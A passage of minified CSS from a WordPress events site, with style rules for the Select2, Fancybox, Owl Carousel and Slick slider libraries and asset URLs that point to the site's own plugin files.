transparent;border-width:0 4px 5px 4px}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single{border-top:none;border-top-left-radius:0;border-top-right-radius:0;background-image:linear-gradient(to bottom,#fff 0,#eee 50%);background-repeat:repeat-x}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0;background-image:linear-gradient(to bottom,#eee 50%,#fff 100%);background-repeat:repeat-x}.select2-container--classic .select2-selection--multiple{background-color:#fff;border:1px solid #aaa;border-radius:4px;cursor:text;outline:0}.select2-container--classic .select2-selection--multiple:focus{border:1px solid #0073aa}.select2-container--classic .select2-selection--multiple .select2-selection__rendered{list-style:none;margin:0;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__clear{display:none}.select2-container--classic .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove{color:#888;cursor:pointer;display:inline-block;font-weight:700;margin-right:2px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover{color:#555}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice{float:right}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--classic.select2-container--open .select2-selection--multiple{border:1px solid #0073aa}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--classic .select2-search--dropdown .select2-search__field{border:1px solid #aaa;outline:0}.select2-container--classic .select2-search--inline .select2-search__field{outline:0;box-shadow:none}.select2-container--classic .select2-dropdown{background-color:#fff;border:1px solid transparent}.select2-container--classic .select2-dropdown--above{border-bottom:none}.select2-container--classic .select2-dropdown--below{border-top:none}.select2-container--classic .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--classic .select2-results__option[role=group]{padding:0}.select2-container--classic .select2-results__option[aria-disabled=true]{color:grey}.select2-container--classic .select2-results__option--highlighted[aria-selected],.select2-container--classic .select2-results__option--highlighted[data-selected]{background-color:#3875d7;color:#fff}.select2-container--classic .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic.select2-container--open .select2-dropdown{border-color:#0073aa}:root{--f-spinner-width: 36px;--f-spinner-height: 36px;--f-spinner-color-1: rgba(0, 0, 0, 0.1);--f-spinner-color-2: rgba(17, 24, 28, 0.8);--f-spinner-stroke: 2.75}.f-spinner{margin:auto;padding:0;width:var(--f-spinner-width);height:var(--f-spinner-height)}.f-spinner svg{width:100%;height:100%;vertical-align:top;animation:f-spinner-rotate 2s linear infinite}.f-spinner svg *{stroke-width:var(--f-spinner-stroke);fill:none}.f-spinner svg *:first-child{stroke:var(--f-spinner-color-1)}.f-spinner svg *:last-child{stroke:var(--f-spinner-color-2);animation:f-spinner-dash 2s ease-in-out infinite}@keyframes f-spinner-rotate{100%{transform:rotate(360deg)}}@keyframes f-spinner-dash{0%{stroke-dasharray:1,150;stroke-dashoffset:0}50%{stroke-dasharray:90,150;stroke-dashoffset:-35}100%{stroke-dasharray:90,150;stroke-dashoffset:-124}}.f-zoomInUp{animation:.2s ease-out .1s both f-zoomInUp}.f-zoomOutDown{animation:.2s ease-out both f-zoomOutDown}@keyframes f-zoomInUp{from{transform:scale(0.975) translate3d(0, 16px, 0);opacity:0}to{transform:scale(1) translate3d(0, 0, 0);opacity:1}}@keyframes f-zoomOutDown{to{transform:scale(0.975) translate3d(0, 16px, 0);opacity:0}}.f-throwOutUp{animation:.175s ease-out both f-throwOutUp}.f-throwOutDown{animation:.175s ease-out both f-throwOutDown}@keyframes f-throwOutUp{to{transform:translate3d(0, -150px, 0);opacity:0}}@keyframes f-throwOutDown{to{transform:translate3d(0, 150px, 0);opacity:0}}.f-fadeIn{animation:.2s ease both f-fadeIn;z-index:2}.f-fadeOut{animation:.2s ease both f-fadeOut;z-index:1}@keyframes f-fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes f-fadeOut{100%{opacity:0}}.f-fadeSlowIn{animation:.5s ease both f-fadeSlowIn;z-index:2}.f-fadeSlowOut{animation:.5s ease both f-fadeSlowOut;z-index:1}@keyframes f-fadeSlowIn{0%{opacity:0}100%{opacity:1}}@keyframes f-fadeSlowOut{100%{opacity:0}}.f-fadeFastIn{animation:.2s ease-out both f-fadeFastIn;z-index:2}.f-fadeFastOut{animation:.2s ease-out both f-fadeFastOut;z-index:2}@keyframes f-fadeFastIn{0%{opacity:.75}100%{opacity:1}}@keyframes f-fadeFastOut{100%{opacity:0}}.f-crossfadeIn{animation:.2s ease-out both f-crossfadeIn;z-index:2}.f-crossfadeOut{animation:.1s linear .1s both f-crossfadeOut;z-index:1}@keyframes f-crossfadeIn{0%{opacity:0}100%{opacity:1}}@keyframes f-crossfadeOut{100%{opacity:0}}.f-slideIn.from-next{animation:.85s cubic-bezier(0.16, 1, 0.3, 1) f-slideInNext}.f-slideIn.from-prev{animation:.85s cubic-bezier(0.16, 1, 0.3, 1) f-slideInPrev}.f-slideOut.to-next{animation:.85s cubic-bezier(0.16, 1, 0.3, 1) f-slideOutNext}.f-slideOut.to-prev{animation:.85s cubic-bezier(0.16, 1, 0.3, 1) f-slideOutPrev}@keyframes f-slideInPrev{0%{transform:translateX(100%)}100%{transform:translate3d(0, 0, 0)}}@keyframes f-slideInNext{0%{transform:translateX(-100%)}100%{transform:translate3d(0, 0, 0)}}@keyframes f-slideOutNext{100%{transform:translateX(-100%)}}@keyframes f-slideOutPrev{100%{transform:translateX(100%)}}.f-classicIn.from-next{animation:.85s cubic-bezier(0.16, 1, 0.3, 1) f-classicInNext;z-index:2}.f-classicIn.from-prev{animation:.85s cubic-bezier(0.16, 1, 0.3, 1) f-classicInPrev;z-index:2}.f-classicOut.to-next{animation:.85s cubic-bezier(0.16, 1, 0.3, 1) f-classicOutNext;z-index:1}.f-classicOut.to-prev{animation:.85s cubic-bezier(0.16, 1, 0.3, 1) f-classicOutPrev;z-index:1}@keyframes f-classicInNext{0%{transform:translateX(-75px);opacity:0}100%{transform:translate3d(0, 0, 0);opacity:1}}@keyframes f-classicInPrev{0%{transform:translateX(75px);opacity:0}100%{transform:translate3d(0, 0, 0);opacity:1}}@keyframes f-classicOutNext{100%{transform:translateX(-75px);opacity:0}}@keyframes f-classicOutPrev{100%{transform:translateX(75px);opacity:0}}:root{--f-button-width: 40px;--f-button-height: 40px;--f-button-border: 0;--f-button-border-radius: 0;--f-button-color: #374151;--f-button-bg: #f8f8f8;--f-button-hover-bg: #e0e0e0;--f-button-active-bg: #d0d0d0;--f-button-shadow: none;--f-button-transition: all 0.15s ease;--f-button-transform: none;--f-button-svg-width: 20px;--f-button-svg-height: 20px;--f-button-svg-stroke-width: 1.5;--f-button-svg-fill: none;--f-button-svg-filter: none;--f-button-svg-disabled-opacity: 0.65}.f-button{display:flex;justify-content:center;align-items:center;box-sizing:content-box;position:relative;margin:0;padding:0;width:var(--f-button-width);height:var(--f-button-height);border:var(--f-button-border);border-radius:var(--f-button-border-radius);color:var(--f-button-color);background:var(--f-button-bg);box-shadow:var(--f-button-shadow);pointer-events:all;cursor:pointer;transition:var(--f-button-transition)}@media(hover: hover){.f-button:hover:not([disabled]){color:var(--f-button-hover-color);background-color:var(--f-button-hover-bg)}}.f-button:active:not([disabled]){background-color:var(--f-button-active-bg)}.f-button:focus:not(:focus-visible){outline:none}.f-button:focus-visible{outline:none;box-shadow:inset 0 0 0 var(--f-button-outline, 2px) var(--f-button-outline-color, var(--f-button-color))}.f-button svg{width:var(--f-button-svg-width);height:var(--f-button-svg-height);fill:var(--f-button-svg-fill);stroke:currentColor;stroke-width:var(--f-button-svg-stroke-width);stroke-linecap:round;stroke-linejoin:round;transition:opacity .15s ease;transform:var(--f-button-transform);filter:var(--f-button-svg-filter);pointer-events:none}.f-button[disabled]{cursor:default}.f-button[disabled] svg{opacity:var(--f-button-svg-disabled-opacity)}.f-carousel__nav .f-button.is-prev,.f-carousel__nav .f-button.is-next,.fancybox__nav .f-button.is-prev,.fancybox__nav .f-button.is-next{position:absolute;z-index:1}.is-horizontal .f-carousel__nav .f-button.is-prev,.is-horizontal .f-carousel__nav .f-button.is-next,.is-horizontal .fancybox__nav .f-button.is-prev,.is-horizontal .fancybox__nav .f-button.is-next{top:50%;transform:translateY(-50%)}.is-horizontal .f-carousel__nav .f-button.is-prev,.is-horizontal .fancybox__nav .f-button.is-prev{left:var(--f-button-prev-pos)}.is-horizontal .f-carousel__nav .f-button.is-next,.is-horizontal .fancybox__nav .f-button.is-next{right:var(--f-button-next-pos)}.is-horizontal.is-rtl .f-carousel__nav .f-button.is-prev,.is-horizontal.is-rtl .fancybox__nav .f-button.is-prev{left:auto;right:var(--f-button-next-pos)}.is-horizontal.is-rtl .f-carousel__nav .f-button.is-next,.is-horizontal.is-rtl .fancybox__nav .f-button.is-next{right:auto;left:var(--f-button-prev-pos)}.is-vertical .f-carousel__nav .f-button.is-prev,.is-vertical .f-carousel__nav .f-button.is-next,.is-vertical .fancybox__nav .f-button.is-prev,.is-vertical .fancybox__nav .f-button.is-next{top:auto;left:50%;transform:translateX(-50%)}.is-vertical .f-carousel__nav .f-button.is-prev,.is-vertical .fancybox__nav .f-button.is-prev{top:var(--f-button-next-pos)}.is-vertical .f-carousel__nav .f-button.is-next,.is-vertical .fancybox__nav .f-button.is-next{bottom:var(--f-button-next-pos)}.is-vertical .f-carousel__nav .f-button.is-prev svg,.is-vertical .f-carousel__nav .f-button.is-next svg,.is-vertical .fancybox__nav .f-button.is-prev svg,.is-vertical .fancybox__nav .f-button.is-next svg{transform:rotate(90deg)}html.with-fancybox{width:auto;overflow:visible;scroll-behavior:auto}html.with-fancybox body{touch-action:none}html.with-fancybox body.hide-scrollbar{width:auto;margin-right:calc(var(--fancybox-body-margin, 0px) + var(--fancybox-scrollbar-compensate, 0px));overflow:hidden !important;overscroll-behavior-y:none}.fancybox__container{--fancybox-color: #dbdbdb;--fancybox-hover-color: #fff;--fancybox-bg: rgba(24, 24, 27, 0.98);--fancybox-slide-gap: 10px;--f-spinner-width: 50px;--f-spinner-height: 50px;--f-spinner-color-1: rgba(255, 255, 255, 0.1);--f-spinner-color-2: #bbb;--f-spinner-stroke: 3.65;position:fixed;top:0;left:0;bottom:0;right:0;direction:ltr;display:flex;flex-direction:column;box-sizing:border-box;margin:0;padding:0;color:#f8f8f8;-webkit-tap-highlight-color:rgba(0,0,0,0);overflow:visible;z-index:1050;outline:none;transform-origin:top left;-webkit-text-size-adjust:100%;-moz-text-size-adjust:none;-ms-text-size-adjust:100%;text-size-adjust:100%;overscroll-behavior-y:contain}.fancybox__container *,.fancybox__container *::before,.fancybox__container *::after{box-sizing:inherit}.fancybox__backdrop{position:fixed;top:0;left:0;bottom:0;right:0;z-index:-1;background:var(--fancybox-bg);opacity:var(--fancybox-opacity, 1);will-change:opacity}.fancybox__carousel{position:relative;box-sizing:border-box;flex:1;min-height:0;z-index:10;overflow-y:visible;overflow-x:clip}.fancybox__viewport{width:100%;height:100%}.fancybox__track{display:flex;margin:0 auto;height:100%}.fancybox__slide{flex:0 0 auto;position:relative;display:flex;flex-direction:column;align-items:center;width:100%;height:100%;margin:0 var(--fancybox-slide-gap) 0 0;padding:4px;overflow:auto;transform:translate3d(0, 0, 0);backface-visibility:hidden}.fancybox__container:not(.is-compact) .fancybox__slide.has-close-btn{padding-top:40px}.fancybox__slide.has-iframe,.fancybox__slide.has-video,.fancybox__slide.has-html5video{overflow:hidden}.fancybox__slide.has-image{overflow:hidden}.fancybox__slide.has-image.is-animating,.fancybox__slide.has-image.is-selected{overflow:visible}.fancybox__slide::before,.fancybox__slide::after{content:"";flex:0 0 0;margin:auto}.fancybox__content{align-self:center;display:flex;flex-direction:column;position:relative;margin:0;padding:2rem;max-width:100%;color:var(--fancybox-content-color, #374151);background:var(--fancybox-content-bg, #fff);cursor:default;border-radius:0;z-index:20}.is-loading .fancybox__content{opacity:0}.is-draggable .fancybox__content{cursor:move;cursor:grab}.can-zoom_in .fancybox__content{cursor:zoom-in}.can-zoom_out .fancybox__content{cursor:zoom-out}.is-dragging .fancybox__content{cursor:move;cursor:grabbing}.fancybox__content [data-selectable],.fancybox__content [contenteditable]{cursor:auto}.fancybox__slide.has-image>.fancybox__content{padding:0;background:rgba(0,0,0,0);min-height:1px;background-repeat:no-repeat;background-size:contain;background-position:center center;transition:none;transform:translate3d(0, 0, 0);backface-visibility:hidden}.fancybox__slide.has-image>.fancybox__content>picture>img{width:100%;height:auto;max-height:100%}.is-zooming-in .fancybox__viewport:not(.is-dragging) .fancybox__slide:not(.is-selected) .fancybox__content,.is-zooming-out .fancybox__slide:not(.is-selected) .fancybox__content{visibility:hidden}.is-animating .fancybox__content,.is-dragging .fancybox__content{filter:blur(0px);will-change:transform,width,height}.fancybox-image{margin:auto;display:block;width:100%;height:100%;min-height:0;object-fit:contain;user-select:none}.fancybox__caption{align-self:center;max-width:100%;flex-shrink:0;margin:0;padding:14px 0 4px 0;overflow-wrap:anywhere;line-height:1.375;color:var(--fancybox-color, currentColor);opacity:var(--fancybox-opacity, 1);cursor:auto;visibility:visible}.is-loading .fancybox__caption,.is-closing .fancybox__caption{opacity:0;visibility:hidden}.is-compact .fancybox__caption{padding-bottom:0}.f-button.is-close-btn{--f-button-svg-stroke-width: 2;position:absolute;top:0;right:8px;z-index:40}.fancybox__content>.f-button.is-close-btn{--f-button-width: 34px;--f-button-height: 34px;--f-button-border-radius: 4px;--f-button-color: var(--fancybox-color, #fff);--f-button-hover-color: var(--fancybox-color, #fff);--f-button-bg: transparent;--f-button-hover-bg: transparent;--f-button-active-bg: transparent;--f-button-svg-width: 22px;--f-button-svg-height: 22px;position:absolute;top:-38px;right:0;opacity:.75}.is-loading .fancybox__content>.f-button.is-close-btn{visibility:hidden}.is-zooming-out .fancybox__content>.f-button.is-close-btn{visibility:hidden}.fancybox__content>.f-button.is-close-btn:hover{opacity:1}.fancybox__footer{padding:0;margin:0;position:relative}.fancybox__footer .fancybox__caption{width:100%;padding:24px;opacity:var(--fancybox-opacity, 1);transition:all .25s ease}.is-compact .fancybox__footer{position:absolute;bottom:0;left:0;right:0;z-index:20;background:rgba(24,24,27,.5)}.is-compact .fancybox__footer .fancybox__caption{padding:12px}.is-compact .fancybox__content>.f-button.is-close-btn{--f-button-border-radius: 50%;--f-button-color: #fff;--f-button-hover-color: #fff;--f-button-outline-color: #000;--f-button-bg: rgba(0, 0, 0, 0.6);--f-button-active-bg: rgba(0, 0, 0, 0.6);--f-button-hover-bg: rgba(0, 0, 0, 0.6);--f-button-svg-width: 18px;--f-button-svg-height: 18px;--f-button-svg-filter: none;top:5px;right:5px}.fancybox__nav{--f-button-width: 50px;--f-button-height: 50px;--f-button-border: 0;--f-button-border-radius: 50%;--f-button-color: var(--fancybox-color);--f-button-hover-color: var(--fancybox-hover-color);--f-button-bg: transparent;--f-button-hover-bg: rgba(24, 24, 27, 0.3);--f-button-active-bg: rgba(24, 24, 27, 0.5);--f-button-shadow: none;--f-button-transition: all 0.15s ease;--f-button-transform: none;--f-button-svg-width: 26px;--f-button-svg-height: 26px;--f-button-svg-stroke-width: 2.5;--f-button-svg-fill: none;--f-button-svg-filter: drop-shadow(1px 1px 1px rgba(24, 24, 27, 0.5));--f-button-svg-disabled-opacity: 0.65;--f-button-next-pos: 1rem;--f-button-prev-pos: 1rem;opacity:var(--fancybox-opacity, 1)}.fancybox__nav .f-button:before{position:absolute;content:"";top:-30px;right:-20px;left:-20px;bottom:-30px;z-index:1}.is-idle .fancybox__nav{animation:.15s ease-out both f-fadeOut}.is-idle.is-compact .fancybox__footer{pointer-events:none;animation:.15s ease-out both f-fadeOut}.fancybox__slide>.f-spinner{position:absolute;top:50%;left:50%;margin:var(--f-spinner-top, calc(var(--f-spinner-width) * -0.5)) 0 0 var(--f-spinner-left, calc(var(--f-spinner-height) * -0.5));z-index:30;cursor:pointer}.fancybox-protected{position:absolute;top:0;left:0;right:0;bottom:0;z-index:40;user-select:none}.fancybox-ghost{position:absolute;top:0;left:0;width:100%;height:100%;min-height:0;object-fit:contain;z-index:40;user-select:none;pointer-events:none}.fancybox-focus-guard{outline:none;opacity:0;position:fixed;pointer-events:none}.fancybox__container:not([aria-hidden]){opacity:0}.fancybox__container.is-animated[aria-hidden=false]>*:not(.fancybox__backdrop,.fancybox__carousel),.fancybox__container.is-animated[aria-hidden=false] .fancybox__carousel>*:not(.fancybox__viewport),.fancybox__container.is-animated[aria-hidden=false] .fancybox__slide>*:not(.fancybox__content){animation:.25s ease .1s backwards f-fadeIn}.fancybox__container.is-animated[aria-hidden=false] .fancybox__backdrop{animation:.35s ease backwards f-fadeIn}.fancybox__container.is-animated[aria-hidden=true]>*:not(.fancybox__backdrop,.fancybox__carousel),.fancybox__container.is-animated[aria-hidden=true] .fancybox__carousel>*:not(.fancybox__viewport),.fancybox__container.is-animated[aria-hidden=true] .fancybox__slide>*:not(.fancybox__content){animation:.15s ease forwards f-fadeOut}.fancybox__container.is-animated[aria-hidden=true] .fancybox__backdrop{animation:.35s ease forwards f-fadeOut}.has-iframe .fancybox__content,.has-map .fancybox__content,.has-pdf .fancybox__content,.has-youtube .fancybox__content,.has-vimeo .fancybox__content,.has-html5video .fancybox__content{max-width:100%;flex-shrink:1;min-height:1px;overflow:visible}.has-iframe .fancybox__content,.has-map .fancybox__content,.has-pdf .fancybox__content{width:100%;height:100%}.fancybox__container:not(.is-compact) .has-iframe .fancybox__content,.fancybox__container:not(.is-compact) .has-map .fancybox__content,.fancybox__container:not(.is-compact) .has-pdf .fancybox__content{width:calc(100% - 120px);height:90%}.has-youtube .fancybox__content,.has-vimeo .fancybox__content,.has-html5video .fancybox__content{width:960px;height:540px;max-width:100%;max-height:100%}.has-map .fancybox__content,.has-pdf .fancybox__content,.has-youtube .fancybox__content,.has-vimeo .fancybox__content,.has-html5video .fancybox__content{padding:0;background:rgba(24,24,27,.9);color:#fff}.has-map .fancybox__content{background:#e5e3df}.fancybox__html5video,.fancybox__iframe{border:0;display:block;height:100%;width:100%;background:rgba(0,0,0,0)}.fancybox-placeholder{border:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.f-carousel__thumbs{--f-thumb-width: 96px;--f-thumb-height: 72px;--f-thumb-outline: 0;--f-thumb-outline-color: #5eb0ef;--f-thumb-opacity: 1;--f-thumb-hover-opacity: 1;--f-thumb-selected-opacity: 1;--f-thumb-border-radius: 2px;--f-thumb-offset: 0px;--f-button-next-pos: 0;--f-button-prev-pos: 0}.f-carousel__thumbs.is-classic{--f-thumb-gap: 8px;--f-thumb-opacity: 0.5;--f-thumb-hover-opacity: 1;--f-thumb-selected-opacity: 1}.f-carousel__thumbs.is-modern{--f-thumb-gap: 4px;--f-thumb-extra-gap: 20px;--f-thumb-clip-width: 46px}.f-thumbs{position:relative;flex:0 0 auto;margin:0;overflow:hidden;-webkit-tap-highlight-color:rgba(0,0,0,0);user-select:none;perspective:1000px;transform:translateZ(0)}.f-thumbs .f-spinner{position:absolute;top:0;left:0;width:100%;height:100%;border-radius:2px;background-image:linear-gradient(#ebeff2, #e2e8f0);z-index:-1}.f-thumbs .f-spinner svg{display:none}.f-thumbs.is-vertical{height:100%}.f-thumbs__viewport{width:100%;height:auto;overflow:hidden}.f-thumbs__track{display:flex;will-change:transform}.f-thumbs__slide{position:relative;flex:0 0 auto;box-sizing:content-box;display:flex;align-items:center;justify-content:center;padding:0;margin:0;width:var(--f-thumb-width);min-width:var(--f-thumb-width);height:var(--f-thumb-height);overflow:visible;cursor:pointer}.f-thumbs__slide.is-loading img{opacity:0}.is-classic .f-thumbs__viewport{height:100%}.is-modern .f-thumbs__track{width:max-content}.is-modern .f-thumbs__track::before{content:"";position:absolute;top:0;bottom:0;left:calc(var(--left, 0)*1px);width:calc(100% - var(--width, 0)*1px);cursor:pointer}.is-modern .f-thumbs__slide{--clip-path: inset( 0 calc( (var(--f-thumb-width, 0) - var(--f-thumb-clip-width, 0)) * 0.5 * (1 - var(--progress, 0)) ) round var(--f-thumb-border-radius, 0) );transform:translate3d(calc(var(--shift, 0) * -1px), 0, 0);transition:none;pointer-events:none}.is-modern .f-thumbs__slide:focus-within:not(.is-selected){filter:drop-shadow(-1px 0px 0px var(--f-thumb-outline-color)) drop-shadow(2px 0px 0px var(--f-thumb-outline-color)) drop-shadow(0px -1px 0px var(--f-thumb-outline-color)) drop-shadow(0px 2px 0px var(--f-thumb-outline-color))}.is-modern .f-thumbs__slide>*{clip-path:var(--clip-path)}.is-modern.in-touch .f-thumbs__slide{filter:none}.is-modern.is-resting .f-thumbs__slide{transition:all .33s ease}.is-modern.is-resting .f-thumbs__slide>*{transition:all .33s ease}.f-thumbs__slide__button{appearance:none;width:100%;height:100%;margin:0;padding:0;border:0;position:relative;border-radius:var(--f-thumb-border-radius);overflow:hidden;background:rgba(0,0,0,0);outline:none;cursor:pointer;pointer-events:auto;touch-action:manipulation;opacity:var(--f-thumb-opacity);transition:opacity .2s ease}.f-thumbs__slide__button:hover{opacity:var(--f-thumb-hover-opacity)}.f-thumbs__slide__button:focus:not(:focus-visible){outline:none}.f-thumbs__slide__button:focus-visible{outline:none;opacity:var(--f-thumb-selected-opacity)}.is-nav-selected .f-thumbs__slide__button{opacity:var(--f-thumb-selected-opacity)}.is-nav-selected .f-thumbs__slide__button::after{content:"";position:absolute;top:0;left:0;right:0;height:auto;bottom:0;border:var(--f-thumb-outline, 0) solid var(--f-thumb-outline-color, transparent);border-radius:var(--f-thumb-border-radius);animation:f-fadeIn .2s ease-out;z-index:10}.f-thumbs__slide__img{position:absolute;overflow:hidden;top:0;right:0;bottom:0;left:0;width:100%;height:100%;padding:var(--f-thumb-offset);box-sizing:border-box;pointer-events:none;object-fit:cover}.f-thumbs.is-horizontal .f-thumbs__track{margin:0 auto;padding:8px 0 12px 0}.f-thumbs.is-horizontal .f-thumbs__slide{margin:0 var(--f-thumb-gap) 0 0}.f-thumbs.is-vertical .f-thumbs__track{flex-wrap:wrap;margin:auto 0;padding:0 8px}.f-thumbs.is-vertical .f-thumbs__slide{margin:0 0 var(--f-thumb-gap) 0}.fancybox__thumbs{--f-thumb-width: 96px;--f-thumb-height: 72px;--f-thumb-border-radius: 2px;--f-thumb-outline: 2px;--f-thumb-outline-color: #ededed;position:relative;opacity:var(--fancybox-opacity, 1);transition:max-height .35s cubic-bezier(0.23, 1, 0.32, 1)}.fancybox__thumbs.is-classic{--f-thumb-gap: 8px;--f-thumb-opacity: 0.5;--f-thumb-hover-opacity: 1}.fancybox__thumbs.is-classic .f-spinner{background-image:linear-gradient(rgba(255, 255, 255, 0.1), rgba(255, 255, 255, 0.05))}.fancybox__thumbs.is-modern{--f-thumb-gap: 4px;--f-thumb-extra-gap: 20px;--f-thumb-clip-width: 46px;--f-thumb-opacity: 1;--f-thumb-hover-opacity: 1}.fancybox__thumbs.is-modern .f-spinner{background-image:linear-gradient(rgba(255, 255, 255, 0.1), rgba(255, 255, 255, 0.05))}.fancybox__thumbs.is-horizontal{padding:0 var(--f-thumb-gap)}.fancybox__thumbs.is-vertical{padding:var(--f-thumb-gap) 0}.is-compact .fancybox__thumbs{--f-thumb-width: 64px;--f-thumb-clip-width: 32px;--f-thumb-height: 48px;--f-thumb-extra-gap: 10px}.fancybox__thumbs.is-hidden{max-height:0px !important}.is-closing .fancybox__thumbs{transition:none !important}.fancybox__toolbar{--f-progress-color: var(--fancybox-color, rgba(255, 255, 255, 0.94));--f-button-width: 46px;--f-button-height: 46px;--f-button-color: var(--fancybox-color);--f-button-hover-color: var(--fancybox-hover-color);--f-button-bg: rgba(24, 24, 27, 0.65);--f-button-hover-bg: rgba(70, 70, 73, 0.65);--f-button-active-bg: rgba(90, 90, 93, 0.65);--f-button-border-radius: 0;--f-button-svg-width: 24px;--f-button-svg-height: 24px;--f-button-svg-stroke-width: 1.5;--f-button-svg-filter: drop-shadow(1px 1px 1px rgba(24, 24, 27, 0.15));--f-button-svg-fill: none;--f-button-svg-disabled-opacity: 0.65;display:flex;flex-direction:row;justify-content:space-between;margin:0;padding:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI Adjusted","Segoe UI","Liberation Sans",sans-serif;color:var(--fancybox-color, currentColor);opacity:var(--fancybox-opacity, 1);text-shadow:var(--fancybox-toolbar-text-shadow, 1px 1px 1px rgba(0, 0, 0, 0.5));pointer-events:none;z-index:20}.fancybox__toolbar :focus-visible{z-index:1}.fancybox__toolbar.is-absolute,.is-compact .fancybox__toolbar{position:absolute;top:0;left:0;right:0}.is-idle .fancybox__toolbar{pointer-events:none;animation:.15s ease-out both f-fadeOut}.fancybox__toolbar__column{display:flex;flex-direction:row;flex-wrap:wrap;align-content:flex-start}.fancybox__toolbar__column.is-left,.fancybox__toolbar__column.is-right{flex-grow:1;flex-basis:0}.fancybox__toolbar__column.is-right{display:flex;justify-content:flex-end;flex-wrap:nowrap}.fancybox__infobar{padding:0 5px;line-height:var(--f-button-height);text-align:center;font-size:17px;font-variant-numeric:tabular-nums;-webkit-font-smoothing:subpixel-antialiased;cursor:default;user-select:none}.fancybox__infobar span{padding:0 5px}.fancybox__infobar:not(:first-child):not(:last-child){background:var(--f-button-bg)}[data-fancybox-toggle-slideshow]{position:relative}[data-fancybox-toggle-slideshow] .f-progress{height:100%;opacity:.3}[data-fancybox-toggle-slideshow] svg g:first-child{display:flex}[data-fancybox-toggle-slideshow] svg g:last-child{display:none}.has-slideshow [data-fancybox-toggle-slideshow] svg g:first-child{display:none}.has-slideshow [data-fancybox-toggle-slideshow] svg g:last-child{display:flex}[data-fancybox-toggle-fullscreen] svg g:first-child{display:flex}[data-fancybox-toggle-fullscreen] svg g:last-child{display:none}:fullscreen [data-fancybox-toggle-fullscreen] svg g:first-child{display:none}:fullscreen [data-fancybox-toggle-fullscreen] svg g:last-child{display:flex}.f-progress{position:absolute;top:0;left:0;right:0;height:3px;transform:scaleX(0);transform-origin:0;transition-property:transform;transition-timing-function:linear;background:var(--f-progress-color, var(--f-carousel-theme-color, #0091ff));z-index:30;user-select:none;pointer-events:none}.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}.slick-slider
{
position: relative;
display: block;
box-sizing: border-box;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-touch-callout: none;
-khtml-user-select: none;
-ms-touch-action: pan-y;
touch-action: pan-y;
-webkit-tap-highlight-color: transparent;
}
.slick-list
{
position: relative;
display: block;
overflow: hidden;
margin: 0;
padding: 0;
}
.slick-list:focus
{
outline: none;
}
.slick-list.dragging
{
cursor: pointer;
cursor: hand;
}
.slick-slider .slick-track,
.slick-slider .slick-list
{
-webkit-transform: translate3d(0, 0, 0);
-moz-transform: translate3d(0, 0, 0);
-ms-transform: translate3d(0, 0, 0);
-o-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
.slick-track
{
position: relative;
top: 0;
left: 0;
display: block;
margin-left: auto;
margin-right: auto;
}
.slick-track:before,
.slick-track:after
{
display: table;
content: '';
}
.slick-track:after
{
clear: both;
}
.slick-loading .slick-track
{
visibility: hidden;
}
.slick-slide
{
display: none;
float: left;
height: 100%;
min-height: 1px;
}
[dir='rtl'] .slick-slide
{
float: right;
}
.slick-slide img
{
display: block;
}
.slick-slide.slick-loading img
{
display: none;
}
.slick-slide.dragging img
{
pointer-events: none;
}
.slick-initialized .slick-slide
{
display: block;
}
.slick-loading .slick-slide
{
visibility: hidden;
}
.slick-vertical .slick-slide
{
display: block;
height: auto;
border: 1px solid transparent;
}
.slick-arrow.slick-hidden {
display: none;
}
 .slick-loading .slick-list
{
background: #fff url(https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/slick/slick/ajax-loader.gif) center center no-repeat;
} @font-face
{
font-family: 'slick';
font-weight: normal;
font-style: normal;
src: url(https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/slick/slick/fonts/slick.eot);
